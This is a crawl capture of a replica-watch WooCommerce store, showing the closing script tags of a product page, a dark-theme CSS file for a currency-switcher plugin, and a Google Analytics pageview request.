var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0
body_size: 744
content:
/* dark color overrides */
/* https://www.exratione.com/2011/12/a-dark-style-for-chosen-selects */


.woocommerce-currency-switcher-form .chosen-container .chosen-results li {
    color: #fff !important;
    line-height: 23px !important;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-drop, .chosen-container-single .chosen-single {
    background-color: #252525;
    color: #fff !important;
}
/* Some IE 7-9 fun with this next one - filter likes to override background */
.woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
    background-color: #000000;
    background-image: none;
    background: #000000 none top left no-repeat;
    filter: none;
    border: none;
    display: block;
    height: 23px;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-drop {
    border: 1px solid #121212;
}
.woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
    background-image: -webkit-gradient(linear, left bottom, left top,
        color-stop(0, #333333), color-stop(0.6, #121212));
    background-image: -webkit-linear-gradient(center bottom, #333333 0%, #121212 60%);
    background-image: -moz-linear-gradient(center bottom, #333333 0%, #121212 60%);
    background-image: -o-linear-gradient(bottom, #333333 0%, #121212 60%);
    background-image: -ms-linear-gradient(top, #333333 0%,#121212 60%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333',
        endColorstr='#121212',GradientType=0 );
    background-image: linear-gradient(top, #333333 0%,#121212 60%);
    border-left: 1px solid #252525;
}
.woocommerce-currency-switcher-form .chosen-container-active .chosen-single-with-drop {
    box-shadow: none;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-results .highlighted {
    background: #333333;
    color: #eeeeee;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-results .no-results {
    background: #333;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-results li em {
    background: none;
}

/* dark sprite overrides */

.woocommerce-currency-switcher-form .chosen-container-single .chosen-single abbr {
    background: url('chosen-sprite-dark.png') right top no-repeat;
}
.woocommerce-currency-switcher-form .chosen-container-single .chosen-single div b {
    background: url('chosen-sprite-dark.png') no-repeat 0 1px;
}
.woocommerce-currency-switcher-form .chosen-container-single .chosen-search input,
.woocommerce-currency-switcher-form .chosen-rtl .chosen-search input {
    background: #333 url('chosen-sprite-dark.png') no-repeat 100% -22px;
    color: #999999;
    border: 1px solid #555555;
}
.woocommerce-currency-switcher-form .chosen-container-multi .chosen-choices .search-choice .search-choice-close {
    background: url('chosen-sprite-dark.png') right top no-repeat;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1295220892&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-midsize-31mm-ss-ss-black-sticks-bp-asia-2%2F&ul=en-us%40posix&dt=Rolex%20DateJust%20Midsize%2031mm%20SS%2FSS%20Black%20Sticks%20BP%20Asia%202%20replica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1349431031&gjid=1529091468&cid=1840987327.1769069384&tid=UA-178764837-1&_gid=1857651731.1769069384&_r=1&_slc=1&z=1520275115
body_size: -452
content:
2,cG-8L44G0018R